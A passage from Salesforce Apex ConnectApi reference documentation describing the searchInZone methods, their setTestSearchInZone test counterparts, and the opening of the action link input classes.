Use either the ID for a community, internal, or null.

### *pageParam*

Type: [Integer](#page-2148-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in null or 0, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### Return Value

Type: [ConnectApi.ZonePage](#page-1491-0)

### <span id="page-1333-0"></span>**searchInZone(communityId, zoneId, q, filter)**

Search a zone by keyword. Specify whether to search articles or questions.

#### API Version

29.0

#### Available to Guest Users

37.0

#### Requires Chatter

No

#### **Signature**

public static ConnectApi.ZoneSearchPage searchInZone(String communityId, String zoneId, String q, ConnectApi.ZoneSearchResultType filter)

### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *zoneId*

Type: [String](#page-2384-0)

*zoneId*—The ID of a zone.

#### *q*

Type: [String](#page-2384-0)

*q*—Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*filter*

Type: [ConnectApi.ZoneSearchResultType](#page-1507-0)

A ZoneSearchResultType enum value. One of the following:

- **•** Article—Search results contain only articles.
- **•** Question—Search results contain only questions.

### Return Value

Type: [ConnectApi.ZoneSearchPage](#page-1492-0)

### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestSearchInZone\(communityId, zoneId, q, filter, result\)](#page-1336-0) [Testing ConnectApi Code](#page-369-0)

### <span id="page-1334-0"></span>**searchInZone(communityId, zoneId, q, filter, pageParam, pageSize)**

Search a zone by keyword. Specify whether to search articles or questions and specify the page of information to view and the page size.

#### API Version

29.0

### Available to Guest Users

37.0

Requires Chatter

No

### **Signature**

public static ConnectApi.ZoneSearchPage searchInZone(String communityId, String zoneId, String q, ConnectApi.ZoneSearchResultType filter, String pageParam, Integer pageSize)

### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*zoneId*

Type: [String](#page-2384-0)

*zoneId*—The ID of a zone.

*q*

```
Type: String
```
*q*—Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*filter*

Type: [ConnectApi.ZoneSearchResultType](#page-1507-0)

A ZoneSearchResultType enum value. One of the following:

- **•** Article—Search results contain only articles.
- **•** Question—Search results contain only questions.

### *pageParam*

Type: [String](#page-2384-0)

Specifies the page token to be used to view a page of information. Page tokens are returned as part of the response class, such as currentPageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

### Return Value

Type: [ConnectApi.ZoneSearchPage](#page-1492-0)

### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

<span id="page-1335-0"></span>[setTestSearchInZone\(communityId, zoneId, q, filter, pageParam, pageSize, result\)](#page-1337-0) [Testing ConnectApi Code](#page-369-0)

### **searchInZone(communityId, zoneId, q, filter, language)**

Search a zone by keyword. Specify the language of the results and specify whether to search articles or questions.

#### API Version

36.0

#### Available to Guest Users

37.0

#### Requires Chatter

No

### **Signature**

public static ConnectApi.ZoneSearchPage searchInZone(String communityId, String zoneId, String q, ConnectApi.ZoneSearchResultType filter, String language)

#### **Parameters**

```
communityId
  Type: String
```
Use either the ID for a community, internal, or null.

*zoneId*

Type: [String](#page-2384-0)

The ID of a zone.

*q*

Type: [String](#page-2384-0)

Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards](#page-368-0).

*filter*

Type: [ConnectApi.ZoneSearchResultType](#page-1507-1)

- **•** Article—Search results contain only articles.
- **•** Question—Search results contain only questions.

*language*

Type: [String](#page-2384-0)

The language of the articles or questions. The value must be a Salesforce supported locale code.

### Return Value

Type: [ConnectApi.ZoneSearchPage](#page-1492-0)

### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestSearchInZone\(communityId, zoneId, q, filter, language, result\)](#page-1338-0)

### Zones Test Methods

<span id="page-1336-0"></span>The following are the test methods for zones. All methods are static.

For information about using these methods to test your ConnectApi code, see [Testing ConnectApi Code.](#page-369-0)

### **setTestSearchInZone(communityId, zoneId, q, filter, result)**

Registers a ConnectApi.ZoneSearchPage object to be returned when searchInZone (communityId, zoneId, q, filter) is called in a test context.

### API Version

29.0

### **Signature**

```
public static Void setTestSearchInZone(String communityId, String zoneId, String q,
ConnectApi.ZoneSearchResultType filter, ConnectApi.ZoneSearchPage result)
```
### **Parameters**

```
communityId
```

```
Type: String
```
Use either the ID for a community, internal, or null.

### *zoneId*

Type: [String](#page-2384-0)

*zoneId*—The ID of a zone.

#### *q*

```
Type: String
```
*q*—Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

### *filter*

Type: [ConnectApi.ZoneSearchResultType](#page-1507-0)

A ZoneSearchResultType enum value. One of the following:

- **•** Article—Search results contain only articles.
- **•** Question—Search results contain only questions.

#### *result*

Type: [ConnectApi.ZoneSearchPage](#page-1492-0)

The object containing test data.

### Return Value

Type: Void

<span id="page-1337-0"></span>SEE ALSO: [searchInZone\(communityId, zoneId, q, filter\)](#page-1333-0) [Testing ConnectApi Code](#page-369-0)

### **setTestSearchInZone(communityId, zoneId, q, filter, pageParam, pageSize, result)**

Registers a ConnectApi.ZoneSearchPage object to be returned when searchInZone (communityId, zoneId, q, filter, pageParam, pageSize) is called in a test context.

### API Version

29.0

### **Signature**

public static Void setTestSearchInZone(String communityId, String zoneId, String q, ConnectApi.ZoneSearchResultType filter, String pageParam, Integer pageSize, ConnectApi.ZoneSearchPage result)

### **Parameters**

*communityId*

```
Type: String
```
Use either the ID for a community, internal, or null.

#### *zoneId*

Type: [String](#page-2384-0)

*zoneId*—The ID of a zone.

#### *q*

```
Type: String
```
*q*—Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

#### *filter*

Type: [ConnectApi.ZoneSearchResultType](#page-1507-0)

A ZoneSearchResultType enum value. One of the following:

- **•** Article—Search results contain only articles.
- **•** Question—Search results contain only questions.

#### *pageParam*

Type: [String](#page-2384-0)

Specifies the page token to be used to view a page of information. Page tokens are returned as part of the response class, such as currentPageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*result*

Type: [ConnectApi.ZoneSearchPage](#page-1492-0)

The object containing test data.

### Return Value

Type: Void

<span id="page-1338-0"></span>SEE ALSO:

[searchInZone\(communityId, zoneId, q, filter, pageParam, pageSize\)](#page-1334-0) [Testing ConnectApi Code](#page-369-0)

### **setTestSearchInZone(communityId, zoneId, q, filter, language, result)**

Registers a ConnectApi.ZoneSearchPage object to be returned when searchInZone (communityId, zoneId, q, filter, language) is called in a test context.

### API Version

36.0

### **Signature**

public static Void setTestSearchInZone(String communityId, String zoneId, String q, ConnectApi.ZoneSearchResultType filter, String language, ConnectApi.ZoneSearchPage result)

### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*zoneId*

Type: [String](#page-2384-0)

The ID of a zone.

*q*

Type: [String](#page-2384-0)

Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards](#page-368-0).

#### *filter*

Type: [ConnectApi.ZoneSearchResultType](#page-1507-1)

- **•** Article—Search results contain only articles.
- **•** Question—Search results contain only questions.

#### *language*

Type: [String](#page-2384-0)

The language of the articles or questions. The value must be a Salesforce supported locale code. In an <apex:page>, the default value is the language of the page. Otherwise, the default value is the user's locale.

*result*

Type: [ConnectApi.ZoneSearchPage](#page-1492-0)

The object containing test data.

### Return Value

Type: Void

```
SEE ALSO:
```
[searchInZone\(communityId, zoneId, q, filter, language\)](#page-1335-0) [Testing ConnectApi Code](#page-369-0)

## **ConnectApi** Input Classes

Some ConnectApi methods take arguments that are instances of ConnectApi input classes.

Input classes are concrete unless marked abstract in this documentation. Concrete input classes have public constructors that have no parameters.

Some methods have parameters that are typed with an abstract class. You must pass in an instance of a concrete child class for these parameters.

Most input class properties can be set. Read-only properties are noted in this documentation.

### <span id="page-1340-0"></span>ConnectApi.ActionLinkDefinitionInput Class

The definition of an action link. An action link is a button on a feed element. Clicking an action link can take a user to a Web page, initiate a file download, or invoke an API call to Salesforce or to an external server. An action link includes a URL and an HTTP method, and can include a request body and header information, such as an OAuth token for authentication. Use action links to integrate Salesforce and third-party services into the feed so that users can take action to drive productivity and accelerate innovation.

### Usage

You can use context variables in the actionUrl, headers, and requestBody properties. Use context variables to pass information about the user who executed the action link to your server-side code. Salesforce substitutes the value when the action link is executed.

These are the available context variables:











<span id="page-1343-0"></span>[ConnectApi.ActionLinkGroupDefinitionInput Class](#page-1343-0)

### ConnectApi.ActionLinkGroupDefinitionInput Class

The definition of an action link group. All action links must belong to a group. Action links in a group are mutually exclusive and share some properties. Define stand-alone actions in their own action group.

Action link definition can be sensitive to a third party (for example, OAuth bearer token headers). For this reason, only calls made from the Apex namespace that created the action link definition can read, modify, or delete the definition. In addition, the user making the call must have created the definition or have "View All Data" permission.





<span id="page-1345-0"></span>[Define an Action Link and Post with a Feed Element](#page-321-0) [Define an Action Link in a Template and Post with a Feed Element](#page-325-0) [createActionLinkGroupDefinition\(communityId, actionLinkGroup\)](#page-781-0)

### ConnectApi.ActionLinkTemplateBindingInput

A key-value pair to fill in a binding variable value from an action link template.

